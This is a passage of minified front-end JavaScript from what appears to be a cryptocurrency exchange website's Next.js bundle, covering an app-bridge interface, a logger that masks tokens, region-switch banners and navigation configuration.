e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,l(e,u,"GeneratorFunction")),e.prototype=Object.create(O),e},t.awrap=function(e){return{__await:e}},A(S.prototype),l(S.prototype,c,function(){return this}),t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},A(O),l(O,u,"Generator"),l(O,a,function(){return this}),l(O,"toString",function(){return"[object Generator]"}),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=M,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(x),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:M(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),y}},t}function g(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){if(e){if("string"==typeof e)return r(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}n.d(t,{Ac:function(){return v},Kd:function(){return h},PA:function(){return a},Zj:function(){return p},_x:function(){return s},l5:function(){return d},qH:function(){return u},sf:function(){return l},u:function(){return g},x:function(){return i}})},33116:function(e,t,n){n.d(t,{$9:function(){return s},KM:function(){return d},ql:function(){return h},sV:function(){return u},vw:function(){return l},zB:function(){return f}}),(c=u||(u={})).IsPhone="is_phone",c.DeviceType="device_type",c.Sign="sign",c.Uid="uid",c.AppLang="appLang",c.AndroidBuild="android_build",c.IosBuild="ios_build",c.AppType="appType",c.IsNight="is_night",c.Lang="lang",c.Nickname="nickname",c.Pver="pver",c.MarketRiseColor="market_rise_color",c.StrategyType="strategyType",c.CsrfToken="csrftoken";var r,o,i,a,c,u,l,s,f,p,h="1",d="2";(r=l||(l={})).ANDROID="1",r.IOS="2",r.WEB="3",(o=s||(s={})).System="system",o.App="app",o.Account="account",o.Finance="finance",o.Home="home",o.Market="market",o.Exchange="exchange",o.Wallet="wallet",o.Information="information",o.Pay="pay",o.Web3="web3",(i=f||(f={})).RequestPermission="requestPermission",i.CopyToPasteboard="copyToPasteboard",i.ShareUrl="shareUrl",i.OpenPage="openPage",i.GetCookies="getCookies",i.GetDeviceToken="getDeviceToken",i.GetMomentsToken="getMomentsToken",i.ShowLoading="showLoading",i.HideLoading="hideLoading",i.TelegramLoginAuth="telegramLoginAuth",i.TelegramLoginAuthBack="telegramLoginAuthBack",i.ShowStrategyShare="showStrategyShare",i.OpenStrategyCreatePage="openStrategyCreatePage",i.OpenStrategyCreateCopy="openStrategyCreateCopy",i.Web3Signature="web3Signature",i.WctcSwitchMode="wctcSwitchMode",i.PushToFlutterPage="pushToFlutterPage",i.ShareStrategyImage="shareStrategyImage",i.ShowStrategyShareToPost="showStrategyShareToPost",(a=p||(p={})).Transfer="/mainApp/activity/marginFund",a.SpotTrade="/mainApp/tradeview",a.SpotTradeIos="/moduleKline/kline/tradeview",a.C2C="fbjy",a.Deposit="deposit",a.DepositIos="cz",a.Login="/moduleLogin/activity/login"},4120:function(e,t,n){n.d(t,{P:function(){return o}});var r=n(37667),o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect},95779:function(e,t,n){n.d(t,{H:function(){return o}});var r=n(50488);function o(e){return(0,r.is)(e,"String")}},69152:function(e,t,n){n.d(t,{C:function(){return r}});var r=function(){return"undefined"!=typeof window}},9693:function(e,t,n){n.d(t,{x:function(){return i}});var r=n(50488),o=n(95779);function i(e){return Array.isArray(e)||(0,o.H)(e)?0===e.length:e instanceof Map||e instanceof Set?0===e.size:!!(null!==e&&(0,r.is)(e,"Object"))&&0===Object.keys(e).length}},16885:function(e,t,n){n.d(t,{kg:function(){return s}});var r=n(54398),o=n(69152),i=function(e){if(e){var t={};if(e){var n,o=e.split(";"),i=(0,r.sf)(o);try{for(i.s();!(n=i.n()).done;){var a=n.value.trim(),c=a.indexOf("=");if(-1!==c){var u=a.substring(0,c),l=a.substring(c+1);t[u]=l}}}catch(e){i.e(e)}finally{i.f()}}return t}},a=function(e){return e?e.length<=10?"******"+e.slice(-5):e.slice(0,5)+"******"+e.slice(-5):e},c=function(e,t){if(null!==e&&"object"===(0,r.Ac)(e)){for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];"string"==typeof o&&t.includes(n)&&(o=a(o),e[n]=o),"object"===(0,r.Ac)(o)&&c(o,t)}}},u=function(e){var t=e.headers,n=e.extraData,o=void 0===n?{}:n,u=o.filterField,l=(0,r.Zj)({},void 0===t?{}:t),s=[].concat(["csrftoken","pver","nickname","sign","pver_ws"],(0,r.u)(void 0===u?[]:u)),f=i(l.cookie);return s.forEach(function(e){l[e]&&(l[e]=a(l[e])),f&&f[e]&&(f[e]=a(f[e]))}),f&&(l.cookie=JSON.stringify(f)),c(o,s),c(l,s),l},l=function(){for(var e,t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if((0,o.C)())(e=console).log.apply(e,(0,r.u)(i.slice(1).filter(function(e){return void 0!==e})));else{var c=i[0],l=i[1],s=i[2],f={level:c,message:l,headers:s,extraData:i[3]};s&&null!==(t=s["user-agent"])&&void 0!==t&&t.includes("HealthChecker"),u(f)}},s={info:function(e,t,n){return l("info",e,t,n)},warn:function(e,t,n){return l("warn",e,t,n)},error:function(e,t,n){return l("error",e,t,n)}}},58380:function(e,t,n){n.d(t,{k:function(){return u}});var r=n(54398),o=n(77574),i=n(33116),a=n(69152),c=(0,r._x)((0,r._x)({},i.vw.WEB,function(e){return!1}),"DEFAULT",function(e){var t;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null==e||e()}(),null!=e&&e.onFail&&(null==e||null===(t=e.onFail)||void 0===t||t.call(e)),!1}),u=function(e){var t;return e=(0,r.Zj)((0,r.Zj)({},c),e),t=(0,r.x)((0,r.l5)().mark(function t(n){var c,u;return(0,r.l5)().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c=e.DEFAULT,(0,o.Dt)()?c=e[i.vw.ANDROID]:(0,o.gn)()?c=e[i.vw.IOS]:!(0,o.Sp)()&&(0,a.C)()&&(c=null!=n&&n.onWeb?n.onWeb:e[i.vw.WEB]),t.prev=2,t.next=5,c(n);case 5:return t.abrupt("return",t.sent);case 8:t.prev=8,t.t0=t.catch(2),null==n||null===(u=n.onFail)||void 0===u||u.call(n);case 12:case"end":return t.stop()}},t,null,[[2,8]])})),function(e){return t.apply(this,arguments)}}},35153:function(e,t,n){n.d(t,{nQ:function(){return a},fl:function(){return i},Ie:function(){return l},jS:function(){return s},kJ:function(){return c}});var r=n(69152),o=function(e){if("undefined"==typeof document)return null;var t=document.cookie.match(RegExp("(^| )"+e+"=([^;]+)"));return t?decodeURIComponent(t[2]):null},i=f("webkit.messageHandlers"),a=f("gateio");f("gateioV2");var c=function(e){return!1},u=(0,r.C)()?new URLSearchParams(f("location.search")):null;function l(){var e;return!!(0,r.C)()&&!(null===(e=navigator)||void 0===e||!e.userAgent)&&/isPhone\/1/i.test(navigator.userAgent)}function s(e){return(0,r.C)()&&(o(e)||(null==u?void 0:u.get(e)))||null}function f(e){if((0,r.C)()){if(!e)return window;var t=null==e?void 0:e.split(".");if(null!=t&&t.length)return t.reduce(function(e,t){return e?e[t]:void 0},window)}}},89614:function(e,t,n){n.d(t,{t:function(){return u}});var r=n(54398),o=n(33116),i=n(35153),a=n(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},u=(0,a.k)((0,r._x)((0,r._x)((0,r._x)({},o.vw.ANDROID,c(function(e){var t,n=e.url,r=e.title;return null==i.nQ||null===(t=i.nQ.openWebUrl)||void 0===t?void 0:t.call(i.nQ,n,(void 0===r?"":r)||"","0","1")})),o.vw.IOS,c(function(e){var t,n,r=e.url,o=e.title;return null==i.fl||null===(t=i.fl.openWebUrl)||void 0===t||null===(n=t.postMessage)||void 0===n?void 0:n.call(t,{url:r,title:void 0===o?"":o})})),o.vw.WEB,c(function(e){var t=e.url;return window.location.href=t,!0})))},26381:function(e,t,n){n.d(t,{u:function(){return u}});var r=n(54398),o=n(33116),i=n(35153),a=n(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},u=(0,a.k)((0,r._x)((0,r._x)((0,r._x)({},o.vw.ANDROID,c(function(e){var t,n=e.url;return null==i.nQ||null===(t=i.nQ.startBrowser)||void 0===t?void 0:t.call(i.nQ,n)})),o.vw.IOS,c(function(e){var t,n,r=e.url;return null==i.fl||null===(t=i.fl.startBrowser)||void 0===t||null===(n=t.postMessage)||void 0===n?void 0:n.call(t,{body:r})})),o.vw.WEB,c(function(e){var t=e.url;return window.open(t),!0})))},51980:function(e,t,n){n.d(t,{o:function(){return c}});var r=n(54398),o=["params"],i=(function(){function e(){var t=this;if((0,r.PA)(this,e),(0,r._x)(this,"callBackCount",1),(0,r._x)(this,"callBackPrefix","_bridge_callback_"),(0,r._x)(this,"callbackCache",""),(0,r._x)(this,"callBridgeParams",function(e){try{var t=e.params,n=(0,r.Kd)(e,o);return JSON.stringify((0,r.Zj)((0,r.Zj)({},n),{},{params:JSON.stringify(t)}))}catch(e){return""}}),(0,r._x)(this,"callNative",function(e){var n="".concat(t.callBackPrefix,"_").concat(t.callBackCount,"_");return t.callbackCache=n,t.callBackCount++,new Promise(function(o){var i,a,c;window[n]=t.prepareCallback(o),i=t.callBridgeParams((0,r.Zj)((0,r.Zj)({},e),{},{callBackName:n})),null===(a=window.gateioV2)||void 0===a||null===(c=a.callNative)||void 0===c||c.call(a,i)})}),e.instance)return e.instance;e.instance=this}return(0,r.qH)(e,[{key:"clearCallback",value:function(){this.callbackCache&&(delete window[this.callbackCache],this.callbackCache="")}},{key:"prepareCallback",value:function(e){var t=this;return function(n){try{e(JSON.parse(n))}catch(t){e(n)}t.clearCallback()}}}],[{key:"getInstance",value:function(){return e.instance||(e.instance=new e),e.instance}}])})().getInstance(),a=n(33116);function c(e){var t={module:a.$9.App,method:a.zB.OpenPage,params:(0,r.Zj)((0,r.Zj)({},{}),e||{})};return i.callNative(t)}},77574:function(e,t,n){n.d(t,{Dt:function(){return a},Sp:function(){return c},gn:function(){return i}});var r=n(33116),o=n(35153),i=function(){return(0,o.jS)(r.sV.DeviceType)===r.KM},a=function(){return(0,o.jS)(r.sV.DeviceType)===r.ql},c=function(){return i()||a()||(0,o.Ie)()}},10569:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(97458),o=n(56700),i=n(20721),a=n(79133),c=n(79446),u=n(37667),l=n(37906),s=n(72890);let f=({showCloseButton:e=!0,subWebsiteId:t,visible:n=!0})=>{let{isUK:f}=(0,i.NH)(t||0),p=(0,u.useCallback)((e,t=[])=>{let n=e;return t.forEach(({key:e,link:t})=>{let r=RegExp(e,"g");n=n.replace(r,`<a href="${t}" target="__blank">${e}</a>`)}),n},[]),{businessComplianceCheck:h}=(0,a.G_)({enableRequest:!0,subWebsiteId:t}),{content:d,text_link:g}=h;return d?(0,r.jsx)("div",{className:`${s.Z.floatingBarWrapperBusinessCompliance} ${f?s.Z.floatingBarWrapperUKOnly:""}`,children:(0,r.jsx)(l.Z,{priority:4,showCloseButton:e,visible:n,className:f?s.Z.floatingBarUKOnly:"",children:(0,r.jsxs)("div",{className:s.Z.floatingBarLeft,children:[(0,r.jsx)(o.F60,{}),(0,r.jsx)("span",{dangerouslySetInnerHTML:{__html:c.sanitize(p(d,g))}})]})})}):null}},37906:function(e,t,n){n.d(t,{Z:function(){return u}});var r=n(97458),o=n(15432),i=n(37667),a=n(72890);let c=(0,i.forwardRef)(({priority:e,showCloseButton:t=!0,visible:n=!0,children:c,className:u},l)=>{let[s,f]=(0,i.useState)(n),p=(0,i.useCallback)(()=>{f(!1)},[]);return s?(0,r.jsx)("div",{ref:l,className:`${a.Z.floatingBarWrapper} ${(()=>{switch(e){case 1:default:return a.Z.floatingBarWrapperPriority1;case 2:return a.Z.floatingBarWrapperPriority2;case 3:return a.Z.floatingBarWrapperPriority3;case 4:return a.Z.floatingBarWrapperPriority4}})()} ${u}`,children:(0,r.jsxs)("div",{className:a.Z.floatingBarContent,children:[(0,r.jsx)("div",{children:c}),t&&(0,r.jsx)(o.ci4,{width:10,height:10,onClick:p})]})}):null});c.displayName="FloatingBar";let u=c},61157:function(e,t,n){n.d(t,{Z:function(){return N}});var r,o=n(97458),i=n(56700),a=n(2545),c=n(71998),u=n(79446),l=n(71760),s=n(37667),f=n(37906),p=n(72890),h=((r={}).MAIN_TO_UK="MAIN_TO_UK",r.MAIN_TO_AU="MAIN_TO_AU",r.MAIN_TO_US="MAIN_TO_US",r.MAIN_TO_JP="MAIN_TO_JP",r.MAIN_TO_AE="MAIN_TO_AE",r.MAIN_TO_EU="MAIN_TO_EU",r.JP_TO_MAIN="JP_TO_MAIN",r.EU_TO_MAIN="EU_TO_MAIN",r.US_TO_MAIN="US_TO_MAIN",r.UK_TO_MAIN="UK_TO_MAIN",r.AU_TO_MAIN="AU_TO_MAIN",r.AE_TO_MAIN="AE_TO_MAIN",r);let d={[n(13679).SUB_WEBSITE.SUB_WEBSITE_ID_AU]:["/login","/signup"]},g=function(e){let{pathname:t}=(0,l.useRouter)();return{hiddenByPathname:(0,s.useMemo)(()=>(d[e]||[]).some(e=>t.includes(e)),[t,e])}};var y=n(20721),v=n(11750),m=n(58957),w=n(95271);let _=({subWebsiteId:e})=>{let{isEU:t,isUnitedStates:n,isJapan:r,isMain:o,isUK:i,isUAE:a,isAU:c}=(0,y.NH)(e),{complianceCheck:u}=(0,v.J)({enableRequest:!0}),{isLogin:l,isLoginLoading:s}=(0,m.cH)(),{hasLoggedInMainSite:f,isLoading:p}=(0,w.V)({enableRequest:o&&!s&&!l}),{limit:h={}}=u||{},{is_us_toast:d=!1,is_main:g=!1,is_uk_ip:_=!1,is_au_ip:b=!1,is_jp_toast:T=!1,is_ae_toast:O=!1,is_eu_toast:A=!1}=h,S=o&&d,k=o&&_,x=o&&T,I=o&&O;return{showJapanToMain:r&&g,showMainToJp:x,showEUToMain:t&&g,showMainToEu:o&&A&&!s&&!l&&!p&&!f,showUSToMain:n&&g,showMainToUs:S,showUKToMain:i&&g,showMainToUk:k,showAUToMain:c&&g,showMainToAu:o&&b,showAEToMain:a&&g,showMainToAe:I}};var b=n(36492);let T=["/","/signup","/login","/buy-sell-crypto","/price","/trade/BTC_USDT","/convert","/nextup","/staking","/announcements","/institution","/vip","/proof-of-reserves","/help","/learn","/blog","/learn/course?page=1&sort=updated_at","/brand-partnerships","/rewards_hub","/referral","/login","/signup","/appdownload","/reminder","/community","/about-us","/careers","/legal/user-agreement","/legal/privacy-policy","/media-kit","/legal/licenses","/fee","/zero-fee","/learn/course","/explore/bitcoin-halving-countdown","/crypto-market-data/market-sentiment/bitcoin-dominance","/crypto-market-data/market-sentiment/altcoin-season-index","/crypto-market-data/market-sentiment/ahr999-index","/crypto-market-data/market-sentiment/puell-multiple","/crypto-market-data/market-sentiment/fear-and-greed-index","/crypto-market-data/market-sentiment/historical-volatility","/docs/developers/apiv4/"],O=["/","/signup","/login","/price","/trade/BTC_USDT","/trade/BTC_USDC","/otc","/institution","/announcements","/help","/learn","/blog","/learn/course","/referral","/login","/signup","/appdownload","/reminder","/about-us","/legal/privacy-policy","/legal/cookies-policy","/legal/user-agreement","/legal/risk-disclosure-statement","/legal/Complaints","/legal/Disclaimer","/legal/operating-rules","/legal/custody-policy","/legal/conflict-of-interest-policy","/legal/order-execution-policy","/careers","/fee","/officialverify","/docs/developers/apiv4/"],A=["/","/signup","/login","/price","/trade/BTC_USDT","/myaccount/deposit/USDT","/myaccount/withdraw/USDT","/otc","/announcements","/institution","/vip","/help","/learn","/blog","/learn/course","/appdownload","/reminder","/page/contacts","/legal/user-agreement","/legal/privacy-policy","/legal/risk-disclosure","/legal/complaints-handling-policy","/legal/virtual-asset-services-agreement","/fee"],S=["/signup","/login","/price","/trade/BTC_AED","/myaccount/deposit_fiat","/myaccount/withdraw_fiat","/help","/announcements","/appdownload","/reminder","/legal/user-agreement","/legal/privacy-and-cookie-policy","/legal/exchange-trading-rules","/legal/public-disclosure","/legal/whistleblowing-policy","/legal/summary-of-policy-on-safeguarding-client-assets","/legal/summary-of-business-gifts-antiCorruption-bribery-policy","/legal/summary-of-complaint-handing","/legal/risk-disclosure-statement","/legal/virtual-asset-standards","/legal/summary-of-conflicts-of-interest-policy","/fee","/docs/developers/apiv4/"],k=["/","/login","/signup","/price","/trade/BTC_USDT","/help","/announcements","/reminder","/page/contacts","/fee"],x=["/","/about-us"],I=()=>{let{t:e}=(0,b.$G)("header");return{siteRemindInfo:{[h.MAIN_TO_UK]:{en:{content:e("remindbar.main.to.uk"),actionText:e("header.switch.site"),targetSite:a.aK["en-uk"],redirectPaths:k}},[h.MAIN_TO_AU]:{en:{content:e("remindbar.main_to_au"),actionText:e("header.switch.site"),targetSite:a.aK["en-au"],redirectPaths:A}},[h.MAIN_TO_US]:{en:{content:e("remindbar.main_to_us"),actionText:e("header.switch.site"),targetSite:a.aK["en-us"],redirectPaths:T}},[h.MAIN_TO_JP]:{en:{content:e("header.to.jpregion"),actionText:e("header.switch.site"),targetSite:a.aK["en-jp"],redirectPaths:x}},[h.MAIN_TO_AE]:{en:{content:e("remindbar.main.to.ae"),actionText:e("header.switch.site"),targetSite:a.aK.en,redirectPaths:S}},[h.MAIN_TO_EU]:{en:{content:e("remind.eu.region.switch"),actionText:e("header.switch.site"),targetSite:a.aK["en-eu"],homepageTargetSite:a.aK["en-eu"],redirectPaths:O}},[h.JP_TO_MAIN]:{en:{content:"It seems that you're accessing our website from the non-JP region. Please switch to the global site to view the products supported in your current region.",actionText:e("header.switch.site"),targetSite:a.aK.en,needHompagePaths:["/sale"]},[a.aK["ja-jp"]]:{content:"現在、日本国外の地域から当サイトにアクセスされているようです。ご利用の地域でサポートされている製品をご覧になるには、グローバルサイトへ切り替えてください。",actionText:e("header.switch.site"),targetSite:a.aK.en,needHompagePaths:["/sale"]}},[h.EU_TO_MAIN]:{en:{content:e("remindbar.eu.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en},[a.aK["it-eu"]]:{content:e("remindbar.eu.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en}},[h.US_TO_MAIN]:{en:{content:"It seems that you're accessing our website from outside the US region. Please switch to the global site to access the products supported in your region.",actionText:e("header.switch.site"),targetSite:a.aK.en,needHompagePaths:["/zero-fee"]}},[h.UK_TO_MAIN]:{en:{content:e("remindbar.uk.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en}},[h.AU_TO_MAIN]:{en:{content:"It seems that you're accessing our website from outside the Australia region. Please switch to the global site to access the products supported in your region.",actionText:e("header.switch.site"),targetSite:a.aK.en}},[h.AE_TO_MAIN]:{en:{content:e("remindbar.ae.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en},ar:{content:e("remindbar.ae.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en},[a.aK["ar-dubai"]]:{content:e("remindbar.ae.to.main"),actionText:e("header.switch.site"),targetSite:a.aK.en}}}}},M=(0,s.forwardRef)(({priority:e=1,showCloseButton:t=!0,subWebsiteId:n,visible:r=!0},d)=>{let{locale:y="en",asPath:v}=(0,l.useRouter)(),m=_({subWebsiteId:n||0}),{hiddenByPathname:w}=g(n||0),{siteRemindInfo:b}=I(),T=(0,s.useCallback)(e=>{let{targetSite:t,redirectPaths:n,needHompagePaths:r,homepageTargetSite:o}=e,i={[a.aK["en-us"]]:`${window.location.origin}/${a.aK["en-us"]}${v}`,[a.aK["en-eu"]]:`${window.location.origin}/${a.aK["en-eu"]}${v}`,[a.aK.en]:`${window.location.origin}${v}`,[a.aK["en-jp"]]:`${window.location.origin}/${a.aK["ja-jp"]}/about-us`,[a.aK["en-uk"]]:`${window.location.origin}/${a.aK["en-uk"]}${v}`,[a.aK["en-au"]]:`${window.location.origin}/${a.aK["en-au"]}${v}`,[a.aK["en-dubai"]]:`${window.location.origin}/${a.aK["en-dubai"]}${v}`},u={[a.aK["en-us"]]:`${window.location.origin}/${a.aK["en-us"]}`,[a.aK["en-eu"]]:`${window.location.origin}/${a.aK["en-eu"]}`,[a.aK.en]:`${window.location.origin}`,[a.aK["en-jp"]]:`${window.location.origin}/${a.aK["ja-jp"]}`,[a.aK["en-uk"]]:`${window.location.origin}/${a.aK["en-uk"]}`,[a.aK["en-au"]]:`${window.location.origin}/${a.aK["en-au"]}`,[a.aK["en-dubai"]]:`${window.location.origin}/${a.aK["en-dubai"]}`};(0,c.setCookie)("lang",a.aK.en);let l=i[t]||i[a.aK.en],s=o?u[o]:`${window.location.origin}`;if(n&&n.length>0){let e=n.some(e=>v.startsWith(e));window.location.href=e?l:s}else{let e=r?.some(e=>v.startsWith(e));window.location.href=e?s:l}},[v]),O=(0,s.useMemo)(()=>m.showMainToUk?h.MAIN_TO_UK:m.showMainToAu?h.MAIN_TO_AU:m.showMainToUs?h.MAIN_TO_US:m.showMainToJp?h.MAIN_TO_JP:m.showMainToAe?h.MAIN_TO_AE:m.showMainToEu?h.MAIN_TO_EU:m.showJapanToMain?h.JP_TO_MAIN:m.showEUToMain?h.EU_TO_MAIN:m.showUSToMain?h.US_TO_MAIN:m.showUKToMain?h.UK_TO_MAIN:m.showAUToMain?h.AU_TO_MAIN:m.showAEToMain?h.AE_TO_MAIN:null,[m]),A=(0,s.useMemo)(()=>O?b[O]?.[y]??b[O]?.en:null,[O,b]),S=(0,s.useCallback)(()=>{A&&T(A)},[A,T]);return O&&A&&!w?(0,o.jsxs)(f.Z,{ref:d,priority:e,showCloseButton:t,visible:r,children:[(0,o.jsxs)("div",{className:p.Z.floatingBarLeft,children:[(0,o.jsx)(i.F60,{}),(0,o.jsx)("span",{dangerouslySetInnerHTML:{__html:u.sanitize(A.content)}})]}),(0,o.jsx)("button",{className:p.Z.actionButton,onClick:S,children:A.actionText})]}):null});M.displayName="SiteRedirectFloatingBar";let N=M},72890:function(e,t,n){n.d(t,{Z:function(){return r}});let r={floatingBarWrapper:"floatingBarWrapper-sC6Ad4",floatingBarWrapperBusinessCompliance:"floatingBarWrapperBusinessCompliance-ieX0_X",floatingBarWrapperPriority1:"floatingBarWrapperPriority1-UbBciN",floatingBarWrapperPriority2:"floatingBarWrapperPriority2-bbw5L2",floatingBarWrapperPriority3:"floatingBarWrapperPriority3-IN4uXo",floatingBarWrapperPriority4:"floatingBarWrapperPriority4-FCckkc",floatingBarContent:"floatingBarContent-dvxKZu",floatingBarLeft:"floatingBarLeft-pzNhmA",actionButton:"actionButton-pzc2AX",floatingBarWrapperUKOnly:"floatingBarWrapperUKOnly-yiRStu",floatingBarWrapperUkOnly:"floatingBarWrapperUKOnly-yiRStu",floatingBarUKOnly:"floatingBarUKOnly-sWorf3",floatingBarUkOnly:"floatingBarUKOnly-sWorf3"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-96c3fdfe-9f63a29a8b4d7c5f.js
body_size: 19559
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8395],{54657:function(e,t,n){n.d(t,{zG:function(){return l},Aj:function(){return k},y0:function(){return F},Os:function(){return I}});var a=n(96638),i=n(21925),o=n(65889),c=n(31838);let r=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{isMainSite:t}=(0,c.j)(),{data:n}=(0,a.ZP)(e&&t?i.O9:null,o.xP,{revalidateOnFocus:!1,fallbackData:{userTier:0,userSpotBalance:"0",crossMarginUid:0}}),r=!0;if(n&&!Array.isArray(n)){let{crossMarginUid:e=0}=n;e>1&&(r=!1)}return{hiddenCrossMargin:r}};var d=n(75016);let l=()=>{let e=(0,d.l)(),t=!1;if(e&&!Array.isArray(e)){let{is_sub:n}=e;t=1===n}return{isSubAccount:t}},s=i.Dv,_=()=>{let{data:e,mutate:t,error:n,isLoading:i}=(0,a.ZP)(s,o.EQ,{revalidateOnFocus:!1,fallbackData:o.xE});return{data:e,mutate:t,error:n,isLoading:i}};var u=n(11750),h=n(58662),m=n(57133);let v=()=>{let{data:e}=_(),{settings:t=o.xE.settings,mode:n="classic"}=e,{usdt_futures:a,options:i}=t;return{data:e,mode:n,hasUpdateAccount:"classic"!==n,hasOpenContract:!!a,isOptionOpen:"multi_currency"===n&&i||"single_currency"===n}},k=()=>{let{t:e,commonData:t}=(0,h.Jv)(),{lang_prefix:n}=t,{hiddenCrossMargin:a}=r(),{isWholeUKLimit:i,isItalyLimit:o}=(0,m.Bb)(),{hasUpdateAccount:d,hasOpenContract:l}=v(),{complianceCheck:s}=(0,u.J)({enableRequest:!0}),{business:_=[],menu:k=[]}=s||{},{isTestnet:p,isMainSite:g,isEU:f,isUnitedStates:y}=(0,c.j)();return{navConfig:[{title:e("SportOrder"),hidden:d,desc:"",link:"".concat(n,"/myaccount/myorders"),icon:"32px-v3-xianhuodingdan",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"Spot Orders"}',children:[]},{title:e("Unified.Account.Orders"),hidden:i||!d||o||f||y,desc:"",link:"".concat(n,"/myaccount/myorders"),icon:"32px-v3-tongyizhanghu-order",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"unified_account"}',children:[{title:e("SportOrder"),hidden:!1,desc:"",link:"".concat(n,"/myaccount/myorders"),icon:"",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"unified_account_spot_orders"}',children:[]},{title:d&&l?"USDT ".concat(e("FutureOrder")):e("FutureOrder"),hidden:i||!l,desc:"",link:d&&l?"".concat(n,"/myaccount/futures_trade?type=usdt"):"".concat(n,"/myaccount/futures_trade/order_history"),icon:"",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": "order","button_name":"unified_account_futures_orders"}',children:[]}]},{title:e("header.alpha.order"),hidden:(null==_?void 0:_.includes("button_alpha_hidden"))||p||f||y,desc:"",link:"".concat(n,"/myaccount/order/alpha/record"),icon:"32px-CEXAlpha",dataClickEvent:"home_secondary_navigation_click",dataHoverEvent:"home_secondary_navigation_hover",dataCollectParams:'{"first_button_name": 